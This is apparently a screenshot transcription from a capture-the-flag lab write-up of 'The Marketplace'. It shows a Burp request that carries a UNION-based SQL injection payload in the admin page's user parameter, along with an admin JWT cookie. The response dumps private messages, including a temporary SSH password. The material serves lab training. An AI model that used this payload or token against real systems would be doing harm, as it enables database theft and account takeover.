 Request
Pretty Raw Hex \n
1 GET /admin?user=-1+UNION+SELECT+1,group_concat(message_content),3,4+FROM+messages HTTP/1.1
2 Host: 10.10.122.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.122.212/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0
cnVlLCJpYXQiOjE2Mzc1OTg5OTd9.yBRIMHix7A8ld500uKdpGE2emf6bMDA8I-0BIJy2FWs
10 If-None-Match: W/"307-ix/R+dItZyPI0jChAibT2V0o5hI"
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
11 <html>
12 <head>
13 <title>User 1</title>
14 <link rel='stylesheet' href='/stylesheets/style.css' />
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration panel</a> |
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan 1970 00:00:00 UTC;
path=/;';document.location.reload()">Log out</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">User 1</h1>
33 <div>
34 User Hello!
35 An automated system has detected your SSH password is too weak and needs to be changed. You
have been generated a new temporary password.
36 Your new password is: @b_ENXkGYUCAv3zJ,Thank you for your report. One of our admins will
evaluate whether the listing you reported breaks our guidelines and will get back to you via
private message. Thanks for using The Marketplace!,Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get
back to you via private message. Thanks for using The Marketplace!,Thank you for your
report. We have reviewed the listing and found nothing that violates our rules.,Thank you
for your report. We have reviewed the listing and found nothing that violates our
rules.,Thank you for your report. One of our admins will evaluate whether the listing you
reported breaks our guidelines and will get back to you via private message. Thanks for
using The Marketplace!,Thank you for your report. We have reviewed the listing an <br />
37 ID: 1 <br />
38 Is administrator: true <br />
39 <button onclick="this.disabled = true">Delete user</button>
40 </div>
41 </body>